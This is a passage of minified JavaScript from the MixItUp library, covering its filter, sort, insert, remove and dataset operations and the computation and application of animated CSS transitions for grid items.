			t.callActions("afterSetFinal", arguments)
		},
		getFinalMixData: function (t) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = -1;
			for (n.callActions("beforeGetFinalMixData", arguments), o = 0; s = t.show[o]; o++) t.showPosData[o].finalPosData = s.getPosData();
			for (o = 0; s = t.toHide[o]; o++) t.toHidePosData[o].finalPosData = s.getPosData();
			for ((n.config.animation.clampHeight || n.config.animation.clampWidth) && (n.dom.parent.style.height = n.dom.parent.style.width = n.dom.parent.style.overflow = ""), n.incPadding || (r = e.getComputedStyle(n.dom.parent)), a = n.dom.parent.getBoundingClientRect(), t.newX = a.left, t.newY = a.top, t.newHeight = n.incPadding ? a.height : a.height - parseFloat(r.paddingTop) - parseFloat(r.paddingBottom) - parseFloat(r.borderTop) - parseFloat(r.borderBottom), t.newWidth = n.incPadding ? a.width : a.width - parseFloat(r.paddingLeft) - parseFloat(r.paddingRight) - parseFloat(r.borderLeft) - parseFloat(r.borderRight), t.viewportDeltaX = t.docState.viewportWidth - this.dom.document.documentElement.clientWidth, t.viewportDeltaY = t.docState.viewportHeight - this.dom.document.documentElement.clientHeight, t.willSort && n.printSort(!0, t), o = 0; s = t.toShow[o]; o++) s.hide();
			for (o = 0; s = t.toHide[o]; o++) s.show();
			t.willChangeLayout && (i.removeClass(n.dom.container, t.newContainerClassName), i.addClass(n.dom.container, n.config.layout.containerClassName)), n.callActions("afterGetFinalMixData", arguments)
		},
		getTweenData: function (e) {
			var i = this,
				n = null,
				r = null,
				a = Object.getOwnPropertyNames(i.effectsIn),
				s = "",
				o = null,
				l = -1,
				c = -1,
				u = -1,
				d = -1;
			for (i.callActions("beforeGetTweenData", arguments), u = 0; n = e.show[u]; u++)
				for (r = e.showPosData[u], r.posIn = new t.StyleData, r.posOut = new t.StyleData, r.tweenData = new t.StyleData, n.isShown ? (r.posIn.x = r.startPosData.x - r.interPosData.x, r.posIn.y = r.startPosData.y - r.interPosData.y) : r.posIn.x = r.posIn.y = 0, r.posOut.x = r.finalPosData.x - r.interPosData.x, r.posOut.y = r.finalPosData.y - r.interPosData.y, r.posIn.opacity = n.isShown ? 1 : i.effectsIn.opacity, r.posOut.opacity = 1, r.tweenData.opacity = r.posOut.opacity - r.posIn.opacity, n.isShown || i.config.animation.nudge || (r.posIn.x = r.posOut.x, r.posIn.y = r.posOut.y), r.tweenData.x = r.posOut.x - r.posIn.x, r.tweenData.y = r.posOut.y - r.posIn.y, i.config.animation.animateResizeTargets && (r.posIn.width = r.startPosData.width, r.posIn.height = r.startPosData.height, l = (r.startPosData.width || r.finalPosData.width) - r.interPosData.width, r.posIn.marginRight = r.startPosData.marginRight - l, c = (r.startPosData.height || r.finalPosData.height) - r.interPosData.height, r.posIn.marginBottom = r.startPosData.marginBottom - c, r.posOut.width = r.finalPosData.width, r.posOut.height = r.finalPosData.height, l = (r.finalPosData.width || r.startPosData.width) - r.interPosData.width, r.posOut.marginRight = r.finalPosData.marginRight - l, c = (r.finalPosData.height || r.startPosData.height) - r.interPosData.height, r.posOut.marginBottom = r.finalPosData.marginBottom - c, r.tweenData.width = r.posOut.width - r.posIn.width, r.tweenData.height = r.posOut.height - r.posIn.height, r.tweenData.marginRight = r.posOut.marginRight - r.posIn.marginRight, r.tweenData.marginBottom = r.posOut.marginBottom - r.posIn.marginBottom), d = 0; s = a[d]; d++) o = i.effectsIn[s], o instanceof t.TransformData && o.value && (r.posIn[s].value = o.value, r.posOut[s].value = 0, r.tweenData[s].value = r.posOut[s].value - r.posIn[s].value, r.posIn[s].unit = r.posOut[s].unit = r.tweenData[s].unit = o.unit);
			for (u = 0; n = e.toHide[u]; u++)
				for (r = e.toHidePosData[u], r.posIn = new t.StyleData, r.posOut = new t.StyleData, r.tweenData = new t.StyleData, r.posIn.x = n.isShown ? r.startPosData.x - r.interPosData.x : 0, r.posIn.y = n.isShown ? r.startPosData.y - r.interPosData.y : 0, r.posOut.x = i.config.animation.nudge ? 0 : r.posIn.x, r.posOut.y = i.config.animation.nudge ? 0 : r.posIn.y, r.tweenData.x = r.posOut.x - r.posIn.x, r.tweenData.y = r.posOut.y - r.posIn.y, i.config.animation.animateResizeTargets && (r.posIn.width = r.startPosData.width, r.posIn.height = r.startPosData.height, l = r.startPosData.width - r.interPosData.width, r.posIn.marginRight = r.startPosData.marginRight - l, c = r.startPosData.height - r.interPosData.height, r.posIn.marginBottom = r.startPosData.marginBottom - c), r.posIn.opacity = 1, r.posOut.opacity = i.effectsOut.opacity, r.tweenData.opacity = r.posOut.opacity - r.posIn.opacity, d = 0; s = a[d]; d++) o = i.effectsOut[s], o instanceof t.TransformData && o.value && (r.posIn[s].value = 0, r.posOut[s].value = o.value, r.tweenData[s].value = r.posOut[s].value - r.posIn[s].value, r.posIn[s].unit = r.posOut[s].unit = r.tweenData[s].unit = o.unit);
			i.callActions("afterGetTweenData", arguments)
		},
		moveTargets: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = "",
				l = !1,
				c = -1,
				u = -1,
				d = n.checkProgress.bind(n);
			for (n.callActions("beforeMoveTargets", arguments), u = 0; r = e.show[u]; u++) a = new t.IMoveData, s = e.showPosData[u], o = r.isShown ? "none" : "show", l = n.willTransition(o, e.hasEffect, s.posIn, s.posOut), l && c++, r.show(), a.posIn = s.posIn, a.posOut = s.posOut, a.statusChange = o, a.staggerIndex = c, a.operation = e, a.callback = l ? d : null, r.move(a);
			for (u = 0; r = e.toHide[u]; u++) s = e.toHidePosData[u], a = new t.IMoveData, o = "hide", l = n.willTransition(o, s.posIn, s.posOut), a.posIn = s.posIn, a.posOut = s.posOut, a.statusChange = o, a.staggerIndex = u, a.operation = e, a.callback = l ? d : null, r.move(a);
			n.config.animation.animateResizeContainer && (n.dom.parent.style[t.features.transitionProp] = "height " + n.config.animation.duration + "ms ease, width " + n.config.animation.duration + "ms ease ", requestAnimationFrame(function () {
				e.startHeight !== e.newHeight && e.viewportDeltaY !== e.startHeight - e.newHeight && (n.dom.parent.style.height = e.newHeight + "px"), e.startWidth !== e.newWidth && e.viewportDeltaX !== e.startWidth - e.newWidth && (n.dom.parent.style.width = e.newWidth + "px")
			})), e.willChangeLayout && (i.removeClass(n.dom.container, n.config.layout.ContainerClassName), i.addClass(n.dom.container, e.newContainerClassName)), n.callActions("afterMoveTargets", arguments)
		},
		hasEffect: function () {
			var e = this,
				t = ["scale", "translateX", "translateY", "translateZ", "rotateX", "rotateY", "rotateZ"],
				i = "",
				n = null,
				r = !1,
				a = -1,
				s = -1;
			if (1 !== e.effectsIn.opacity) return e.callFilters("resultHasEffect", !0, arguments);
			for (s = 0; i = t[s]; s++)
				if (n = e.effectsIn[i], a = "undefined" !== n.value ? n.value : n, 0 !== a) {
					r = !0;
					break
				} return e.callFilters("resultHasEffect", r, arguments)
		},
		willTransition: function (e, t, n, r) {
			var a = this,
				s = !1;
			return s = !!i.isVisible(a.dom.container) && (!!("none" !== e && t || n.x !== r.x || n.y !== r.y) || !!a.config.animation.animateResizeTargets && (n.width !== r.width || n.height !== r.height || n.marginRight !== r.marginRight || n.marginTop !== r.marginTop)), a.callFilters("resultWillTransition", s, arguments)
		},
		checkProgress: function (e) {
			var t = this;
			t.targetsDone++, t.targetsBound === t.targetsDone && t.cleanUp(e)
		},
		cleanUp: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = null,
				l = -1;
			for (n.callActions("beforeCleanUp", arguments), n.targetsMoved = n.targetsImmovable = n.targetsBound = n.targetsDone = 0, l = 0; r = e.show[l]; l++) r.cleanUp(), r.show();
			for (l = 0; r = e.toHide[l]; l++) r.cleanUp(), r.hide();
			if (e.willSort && n.printSort(!1, e), n.dom.parent.style[t.features.transitionProp] = n.dom.parent.style.height = n.dom.parent.style.width = n.dom.parent.style.overflow = n.dom.parent.style[t.features.perspectiveProp] = n.dom.parent.style[t.features.perspectiveOriginProp] = "", e.willChangeLayout && (i.removeClass(n.dom.container, e.startContainerClassName), i.addClass(n.dom.container, e.newContainerClassName)), e.toRemove.length) {
				for (l = 0; r = n.targets[l]; l++) e.toRemove.indexOf(r) > -1 && ((a = r.dom.el.previousSibling) && "#text" === a.nodeName && (s = r.dom.el.nextSibling) && "#text" === s.nodeName && i.removeWhitespace(a), e.willSort || n.dom.parent.removeChild(r.dom.el), n.targets.splice(l, 1), r.isInDom = !1, l--);
				n.origOrder = n.targets
			}
			e.willSort && (n.targets = e.newOrder), n.state = e.newState, n.lastOperation = e, n.dom.targets = n.state.targets, t.events.fire("mixEnd", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixEnd && n.config.callbacks.onMixEnd.call(n.dom.container, n.state, n), e.hasFailed && (t.events.fire("mixFail", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixFail && n.config.callbacks.onMixFail.call(n.dom.container, n.state, n), i.addClass(n.dom.container, i.getClassname(n.config.classNames, "container", n.config.classNames.modifierFailed))), "function" == typeof n.userCallback && n.userCallback.call(n.dom.container, n.state, n), "function" == typeof n.userDeferred.resolve && n.userDeferred.resolve(n.state), n.userCallback = null, n.userDeferred = null, n.lastClicked = null, n.isToggling = !1, n.isBusy = !1, n.queue.length && (n.callActions("beforeReadQueueCleanUp", arguments), o = n.queue.shift(), n.userDeferred = o.deferred, n.isToggling = o.isToggling, n.lastClicked = o.triggerElement, o.instruction.command instanceof t.CommandMultimix ? n.multimix.apply(n, o.args) : n.dataset.apply(n, o.args)), n.callActions("afterCleanUp", arguments)
		},
		parseMultimixArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandMultimix, s = 0; s < e.length; s++) a = e[s], null !== a && ("object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a));
			return !r.command.insert || r.command.insert instanceof t.CommandInsert || (r.command.insert = n.parseInsertArgs([r.command.insert]).command), !r.command.remove || r.command.remove instanceof t.CommandRemove || (r.command.remove = n.parseRemoveArgs([r.command.remove]).command), !r.command.filter || r.command.filter instanceof t.CommandFilter || (r.command.filter = n.parseFilterArgs([r.command.filter]).command), !r.command.sort || r.command.sort instanceof t.CommandSort || (r.command.sort = n.parseSortArgs([r.command.sort]).command), !r.command.changeLayout || r.command.changeLayout instanceof t.CommandChangeLayout || (r.command.changeLayout = n.parseChangeLayoutArgs([r.command.changeLayout]).command), r = n.callFilters("instructionParseMultimixArgs", r, arguments), i.freeze(r), r
		},
		parseFilterArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandFilter, s = 0; s < e.length; s++) a = e[s], "string" == typeof a ? r.command.selector = a : null === a ? r.command.collection = [] : "object" == typeof a && i.isElement(a, n.dom.document) ? r.command.collection = [a] : "object" == typeof a && "undefined" != typeof a.length ? r.command.collection = i.arrayFromList(a) : "object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a);
			if (r.command.selector && r.command.collection) throw new Error(t.messages.errorFilterInvalidArguments());
			return r = n.callFilters("instructionParseFilterArgs", r, arguments), i.freeze(r), r
		},
		parseSortArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = "",
				o = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandSort, o = 0; o < e.length; o++)
				if (a = e[o], null !== a) switch (typeof a) {
					case "string":
						s = a;
						break;
					case "object":
						a.length && (r.command.collection = i.arrayFromList(a));
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return s && (r.command = n.parseSortString(s, r.command)), r = n.callFilters("instructionParseSortArgs", r, arguments), i.freeze(r), r
		},
		parseInsertArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandInsert, s = 0; s < e.length; s++) a = e[s], null !== a && ("number" == typeof a ? r.command.index = a : "string" == typeof a && ["before", "after"].indexOf(a) > -1 ? r.command.position = a : "string" == typeof a ? r.command.collection = i.arrayFromList(i.createElement(a).childNodes) : "object" == typeof a && i.isElement(a, n.dom.document) ? r.command.collection.length ? r.command.sibling = a : r.command.collection = [a] : "object" == typeof a && a.length ? r.command.collection.length ? r.command.sibling = a[0] : r.command.collection = a : "object" == typeof a && a.childNodes && a.childNodes.length ? r.command.collection.length ? r.command.sibling = a.childNodes[0] : r.command.collection = i.arrayFromList(a.childNodes) : "object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a));
			if (r.command.index && r.command.sibling) throw new Error(t.messages.errorInsertInvalidArguments());
			return !r.command.collection.length && n.config.debug.showWarnings && console.warn(t.messages.warningInsertNoElements()), r = n.callFilters("instructionParseInsertArgs", r, arguments), i.freeze(r), r
		},
		parseRemoveArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = null,
				o = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandRemove, o = 0; o < e.length; o++)
				if (s = e[o], null !== s) switch (typeof s) {
					case "number":
						n.targets[s] && (r.command.targets[0] = n.targets[s]);
						break;
					case "string":
						r.command.collection = i.arrayFromList(n.dom.parent.querySelectorAll(s));
						break;
					case "object":
						s && s.length ? r.command.collection = s : i.isElement(s, n.dom.document) ? r.command.collection = [s] : i.extend(r.command, s);
						break;
					case "boolean":
						r.animate = s;
						break;
					case "function":
						r.callback = s
				}
			if (r.command.collection.length)
				for (o = 0; a = n.targets[o]; o++) r.command.collection.indexOf(a.dom.el) > -1 && r.command.targets.push(a);
			return !r.command.targets.length && n.config.debug.showWarnings && console.warn(t.messages.warningRemoveNoElements()), i.freeze(r), r
		},
		parseDatasetArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandDataset, s = 0; s < e.length; s++)
				if (a = e[s], null !== a) switch (typeof a) {
					case "object":
						Array.isArray(a) || "number" == typeof a.length ? r.command.dataset = a : i.extend(r.command, a);
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return i.freeze(r), r
		},
		parseChangeLayoutArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandChangeLayout, s = 0; s < e.length; s++)
				if (a = e[s], null !== a) switch (typeof a) {
					case "string":
						r.command.containerClassName = a;
						break;
					case "object":
						i.extend(r.command, a);
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return i.freeze(r), r
		},
		queueMix: function (e) {
			var n = this,
				r = null,
				a = "";
			return n.callActions("beforeQueueMix", arguments), r = i.defer(t.libraries), n.config.animation.queue && n.queue.length < n.config.animation.queueLimit ? (e.deferred = r, n.queue.push(e), n.config.controls.enable && (n.isToggling ? (n.buildToggleArray(e.instruction.command), a = n.getToggleSelector(), n.updateControls({
				filter: {
					selector: a
				}
			})) : n.updateControls(e.instruction.command))) : (n.config.debug.showWarnings && console.warn(t.messages.warningMultimixInstanceQueueFull()), r.resolve(n.state), t.events.fire("mixBusy", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixBusy && n.config.callbacks.onMixBusy.call(n.dom.container, n.state, n)), n.callFilters("promiseQueueMix", r.promise, arguments)
		},
		getDataOperation: function (e) {
			var n = this,
				r = new t.Operation,
				a = [];
			if (r = n.callFilters("operationUnmappedGetDataOperation", r, arguments), n.dom.targets.length && !(a = n.state.activeDataset || []).length) throw new Error(t.messages.errorDatasetNotSet());
			return r.id = i.randomHex(), r.startState = n.state, r.startDataset = a, r.newDataset = e.slice(), n.diffDatasets(r), r.startOrder = n.targets, r.newOrder = r.show, n.config.animation.enable && (n.getStartMixData(r), n.setInter(r), r.docState = i.getDocumentState(n.dom.document), n.getInterMixData(r), n.setFinal(r), n.getFinalMixData(r), n.parseEffects(), r.hasEffect = n.hasEffect(), n.getTweenData(r)), n.targets = r.show.slice(), r.newState = n.buildState(r), Array.prototype.push.apply(n.targets, r.toRemove), r = n.callFilters("operationMappedGetDataOperation", r, arguments)
		},
		diffDatasets: function (e) {
			var n = this,
				r = [],
				a = [],
				s = [],
				o = null,
				l = null,
				c = null,
				u = null,
				d = null,
				p = {},
				f = "",
				h = -1;
			for (n.callActions("beforeDiffDatasets", arguments), h = 0; o = e.newDataset[h]; h++) {
				if ("undefined" == typeof (f = o[n.config.data.uidKey]) || f.toString().length < 1) throw new TypeError(t.messages.errorDatasetInvalidUidKey({
					uidKey: n.config.data.uidKey
				}));
				if (p[f]) throw new Error(t.messages.errorDatasetDuplicateUid({
					uid: f
				}));
				p[f] = !0, (l = n.cache[f]) instanceof t.Target ? (n.config.data.dirtyCheck && !i.deepEquals(o, l.data) && (c = l.render(o), l.data = o, c !== l.dom.el && (l.isInDom && (l.unbindEvents(), n.dom.parent.replaceChild(c, l.dom.el)), l.isShown || (c.style.display = "none"), l.dom.el = c, l.isInDom && l.bindEvents())), c = l.dom.el) : (l = new t.Target, l.init(null, n, o), l.hide()), l.isInDom ? (d = l.dom.el.nextElementSibling, a.push(f), u && (u.lastElementChild && u.appendChild(n.dom.document.createTextNode(" ")), n.insertDatasetFrag(u, l.dom.el, s), u = null)) : (u || (u = n.dom.document.createDocumentFragment()), u.lastElementChild && u.appendChild(n.dom.document.createTextNode(" ")), u.appendChild(l.dom.el), l.isInDom = !0, l.unbindEvents(), l.bindEvents(), l.hide(), e.toShow.push(l), s.push(l)), e.show.push(l)
			}
			for (u && (d = d || n.config.layout.siblingAfter, d && u.appendChild(n.dom.document.createTextNode(" ")), n.insertDatasetFrag(u, d, s)), h = 0; o = e.startDataset[h]; h++) f = o[n.config.data.uidKey], l = n.cache[f], e.show.indexOf(l) < 0 ? (e.hide.push(l), e.toHide.push(l), e.toRemove.push(l)) : r.push(f);
			i.isEqualArray(r, a) || (e.willSort = !0), n.callActions("afterDiffDatasets", arguments)
		},
		insertDatasetFrag: function (e, t, i) {
			var n = this,
				r = t ? Array.from(n.dom.parent.children).indexOf(t) : n.targets.length;
			for (n.dom.parent.insertBefore(e, t); i.length;) n.targets.splice(r, 0, i.shift()), r++
		},
		willSort: function (e, t) {
			var i = this,
				n = !1;
			return n = !!(i.config.behavior.liveSort || "random" === e.order || e.attribute !== t.attribute || e.order !== t.order || e.collection !== t.collection || null === e.next && t.next || e.next && null === t.next) || !(!e.next || !t.next) && i.willSort(e.next, t.next), i.callFilters("resultWillSort", n, arguments)
		},
		show: function () {
			var e = this;
			return e.filter("all")
		},
		hide: function () {
			var e = this;
			return e.filter("none")
		},
		isMixing: function () {
			var e = this;
			return e.isBusy
		},
		filter: function () {
			var e = this,
				t = e.parseFilterArgs(arguments);
			return e.multimix({
				filter: t.command
			}, t.animate, t.callback)
		},
		toggleOn: function () {
			var e = this,
				t = e.parseFilterArgs(arguments),
				i = t.command.selector,
				n = "";
			return e.isToggling = !0, e.toggleArray.indexOf(i) < 0 && e.toggleArray.push(i), n = e.getToggleSelector(), e.multimix({
				filter: n
			}, t.animate, t.callback)
		},
		toggleOff: function () {
			var e = this,
				t = e.parseFilterArgs(arguments),
				i = t.command.selector,
				n = "";
			return e.isToggling = !0, e.toggleArray.splice(e.toggleArray.indexOf(i), 1), n = e.getToggleSelector(), e.multimix({
				filter: n
			}, t.animate, t.callback)
		},
		sort: function () {
			var e = this,
				t = e.parseSortArgs(arguments);
			return e.multimix({
				sort: t.command
			}, t.animate, t.callback)
		},
		changeLayout: function () {
			var e = this,
				t = e.parseChangeLayoutArgs(arguments);
			return e.multimix({
				changeLayout: t.command
			}, t.animate, t.callback)
		},
		dataset: function () {
			var e = this,
				i = e.parseDatasetArgs(arguments),
				n = null,
				r = null,
				a = !1;
			return e.callActions("beforeDataset", arguments), e.isBusy ? (r = new t.QueueItem, r.args = arguments, r.instruction = i, e.queueMix(r)) : (i.callback && (e.userCallback = i.callback), a = i.animate ^ e.config.animation.enable ? i.animate : e.config.animation.enable, n = e.getDataOperation(i.command.dataset), e.goMix(a, n))
		},
		multimix: function () {
			var e = this,
				i = null,
				n = !1,
				r = null,
				a = e.parseMultimixArgs(arguments);
			return e.callActions("beforeMultimix", arguments), e.isBusy ? (r = new t.QueueItem, r.args = arguments, r.instruction = a, r.triggerElement = e.lastClicked, r.isToggling = e.isToggling, e.queueMix(r)) : (i = e.getOperation(a.command), e.config.controls.enable && (a.command.filter && !e.isToggling && (e.toggleArray.length = 0, e.buildToggleArray(i.command)), e.queue.length < 1 && e.updateControls(i.command)), a.callback && (e.userCallback = a.callback), n = a.animate ^ e.config.animation.enable ? a.animate : e.config.animation.enable, e.callFilters("operationMultimix", i, arguments), e.goMix(n, i))
		},
		getOperation: function (e) {
			var n = this,
				r = e.sort,
				a = e.filter,
				s = e.changeLayout,
				o = e.remove,
				l = e.insert,
				c = new t.Operation;
			return c = n.callFilters("operationUnmappedGetOperation", c, arguments), c.id = i.randomHex(), c.command = e, c.startState = n.state, c.triggerElement = n.lastClicked, n.isBusy ? (n.config.debug.showWarnings && console.warn(t.messages.warningGetOperationInstanceBusy()), null) : (l && n.insertTargets(l, c), o && (c.toRemove = o.targets), c.startSort = c.newSort = c.startState.activeSort, c.startOrder = c.newOrder = n.targets, r && (c.startSort = c.startState.activeSort, c.newSort = r, c.willSort = n.willSort(r, c.startState.activeSort), c.willSort && n.sortOperation(c)), c.startFilter = c.startState.activeFilter, a ? c.newFilter = a : c.newFilter = i.extend(new t.CommandFilter, c.startFilter), "all" === c.newFilter.selector ? c.newFilter.selector = n.config.selectors.target : "none" === c.newFilter.selector && (c.newFilter.selector = ""), n.filterOperation(c), c.startContainerClassName = c.startState.activeContainerClassName, s ? (c.newContainerClassName = s.containerClassName, c.newContainerClassName !== c.startContainerClassName && (c.willChangeLayout = !0)) : c.newContainerClassName = c.startContainerClassName, n.config.animation.enable && (n.getStartMixData(c), n.setInter(c), c.docState = i.getDocumentState(n.dom.document), n.getInterMixData(c), n.setFinal(c), n.getFinalMixData(c), n.parseEffects(), c.hasEffect = n.hasEffect(), n.getTweenData(c)), c.willSort && (n.targets = c.newOrder), c.newState = n.buildState(c), n.callFilters("operationMappedGetOperation", c, arguments))
		},
		tween: function (e, t) {
			var i = null,
				n = null,
				r = -1,
				a = -1;
			for (t = Math.min(t, 1), t = Math.max(t, 0), a = 0; i = e.show[a]; a++) n = e.showPosData[a], i.applyTween(n, t);
			for (a = 0; i = e.hide[a]; a++) i.isShown && i.hide(), (r = e.toHide.indexOf(i)) > -1 && (n = e.toHidePosData[r], i.isShown || i.show(), i.applyTween(n, t))
		},
		insert: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.multimix({
				insert: t.command
			}, t.animate, t.callback)
		},
		insertBefore: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(t.command.collection, "before", t.command.sibling, t.animate, t.callback)
		},
		insertAfter: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(t.command.collection, "after", t.command.sibling, t.animate, t.callback)
		},
		prepend: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(0, t.command.collection, t.animate, t.callback)
		},
		append: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(e.state.totalTargets, t.command.collection, t.animate, t.callback)
		},
		remove: function () {
			var e = this,
				t = e.parseRemoveArgs(arguments);
			return e.multimix({
				remove: t.command
			}, t.animate, t.callback)
		},
		getConfig: function (e) {
			var t = this,
				n = null;
			return n = e ? i.getProperty(t.config, e) : t.config, t.callFilters("valueGetConfig", n, arguments)
		},
		configure: function (e) {
			var t = this;
			t.callActions("beforeConfigure", arguments), i.extend(t.config, e, !0, !0), t.callActions("afterConfigure", arguments)
		},
		getState: function () {
			var e = this,
				n = null;
			return n = new t.State, i.extend(n, e.state), i.freeze(n), e.callFilters("stateGetState", n, arguments)
		},
		forceRefresh: function () {
			var e = this;
			e.indexTargets()
		},
		forceRender: function () {
			var e = this,
				t = null,
				i = null,
				n = "";
			for (n in e.cache) t = e.cache[n], i = t.render(t.data), i !== t.dom.el && (t.isInDom && (t.unbindEvents(), e.dom.parent.replaceChild(i, t.dom.el)), t.isShown || (i.style.display = "none"), t.dom.el = i, t.isInDom && t.bindEvents());
			e.state = e.buildState(e.lastOperation)
		},
		destroy: function (e) {
			var i = this,
				n = null,
				r = null,
				a = 0;
			for (i.callActions("beforeDestroy", arguments), a = 0; n = i.controls[a]; a++) n.removeBinding(i);
			for (a = 0; r = i.targets[a]; a++) e && r.show(), r.unbindEvents();
			i.dom.container.id.match(/^MixItUp/) && i.dom.container.removeAttribute("id"), delete t.instances[i.id], i.callActions("afterDestroy", arguments)
		}
	}), t.IMoveData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.posIn = null, this.posOut = null, this.operation = null, this.callback = null, this.statusChange = "", this.duration = -1, this.staggerIndex = -1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.IMoveData), t.IMoveData.prototype = Object.create(t.Base.prototype), t.IMoveData.prototype.constructor = t.IMoveData, t.TargetDom = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.el = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TargetDom), t.TargetDom.prototype = Object.create(t.Base.prototype), t.TargetDom.prototype.constructor = t.TargetDom, t.Target = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.sortString = "", this.mixer = null, this.callback = null, this.isShown = !1, this.isBound = !1, this.isExcluded = !1, this.isInDom = !1, this.handler = null, this.operation = null, this.data = null, this.dom = new t.TargetDom, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Target), t.Target.prototype = Object.create(t.Base.prototype), i.extend(t.Target.prototype, {
		constructor: t.Target,
		init: function (e, i, n) {
			var r = this,
				a = "";
			if (r.callActions("beforeInit", arguments), r.mixer = i, e || (e = r.render(n)), r.cacheDom(e), r.bindEvents(), "none" !== r.dom.el.style.display && (r.isShown = !0), n && i.config.data.uidKey) {
				if ("undefined" == typeof (a = n[i.config.data.uidKey]) || a.toString().length < 1) throw new TypeError(t.messages.errorDatasetInvalidUidKey({
					uidKey: i.config.data.uidKey
				}));
				r.id = a, r.data = n, i.cache[a] = r
			}
			r.callActions("afterInit", arguments)
		},
		render: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = "";
			if (n.callActions("beforeRender", arguments), r = n.callFilters("renderRender", n.mixer.config.render.target, arguments), "function" != typeof r) throw new TypeError(t.messages.errorDatasetRendererNotSet());
			return o = r(e), o && "object" == typeof o && i.isElement(o) ? a = o : "string" == typeof o && (s = document.createElement("div"), s.innerHTML = o, a = s.firstElementChild), n.callFilters("elRender", a, arguments)
		},
		cacheDom: function (e) {
			var t = this;
			t.callActions("beforeCacheDom", arguments), t.dom.el = e, t.callActions("afterCacheDom", arguments)
		},
		getSortString: function (e) {
			var t = this,
				i = t.dom.el.getAttribute("data-" + e) || "";
			t.callActions("beforeGetSortString", arguments), i = isNaN(1 * i) ? i.toLowerCase() : 1 * i, t.sortString = i, t.callActions("afterGetSortString", arguments)
		},
		show: function () {
			var e = this;
			e.callActions("beforeShow", arguments), e.isShown || (e.dom.el.style.display = "", e.isShown = !0), e.callActions("afterShow", arguments)
		},
		hide: function () {
			var e = this;
			e.callActions("beforeHide", arguments), e.isShown && (e.dom.el.style.display = "none", e.isShown = !1), e.callActions("afterHide", arguments)
		},
		move: function (e) {
			var t = this;
			t.callActions("beforeMove", arguments), t.isExcluded || t.mixer.targetsMoved++, t.applyStylesIn(e), requestAnimationFrame(function () {
				t.applyStylesOut(e)
			}), t.callActions("afterMove", arguments)
		},
		applyTween: function (e, i) {
			var n = this,
				r = "",
				a = null,
				s = e.posIn,
				o = [],
				l = new t.StyleData,
				c = -1;
			for (n.callActions("beforeApplyTween", arguments), l.x = s.x, l.y = s.y, 0 === i ? n.hide() : n.isShown || n.show(), c = 0; r = t.features.TWEENABLE[c]; c++)
				if (a = e.tweenData[r], "x" === r) {
					if (!a) continue;
					l.x = s.x + a * i
				} else if ("y" === r) {
				if (!a) continue;
				l.y = s.y + a * i
			} else if (a instanceof t.TransformData) {
				if (!a.value) continue;
				l[r].value = s[r].value + a.value * i, l[r].unit = a.unit, o.push(r + "(" + l[r].value + a.unit + ")")
			} else {
				if (!a) continue;
				l[r] = s[r] + a * i, n.dom.el.style[r] = l[r]
			}(l.x || l.y) && o.unshift("translate(" + l.x + "px, " + l.y + "px)"), o.length && (n.dom.el.style[t.features.transformProp] = o.join(" ")), n.callActions("afterApplyTween", arguments)
		},
		applyStylesIn: function (e) {
			var i = this,
				n = e.posIn,
				r = 1 !== i.mixer.effectsIn.opacity,
				a = [];
			i.callActions("beforeApplyStylesIn", arguments), a.push("translate(" + n.x + "px, " + n.y + "px)"), i.mixer.config.animation.animateResizeTargets && ("show" !== e.statusChange && (i.dom.el.style.width = n.width + "px", i.dom.el.style.height = n.height + "px"), i.dom.el.style.marginRight = n.marginRight + "px", i.dom.el.style.marginBottom = n.marginBottom + "px"), r && (i.dom.el.style.opacity = n.opacity), "show" === e.statusChange && (a = a.concat(i.mixer.transformIn)), i.dom.el.style[t.features.transformProp] = a.join(" "), i.callActions("afterApplyStylesIn", arguments)
		},
		applyStylesOut: function (e) {
			var i = this,
				n = [],
				r = [],
				a = i.mixer.config.animation.animateResizeTargets,
				s = "undefined" != typeof i.mixer.effectsIn.opacity;
